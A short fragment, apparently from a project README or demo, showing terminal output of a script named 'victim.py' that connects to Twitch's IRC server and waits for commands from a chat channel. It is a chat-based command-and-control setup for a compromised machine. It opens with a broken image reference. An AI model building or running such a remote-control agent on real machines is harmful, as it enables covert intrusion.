 # python3 victim.py --channel bilocan1337 --streamkey "live_"
Connected to irc.chat.twitch.tv on port 6667
[Victim] Waiting for a command in chat...
Begin retrieving messages: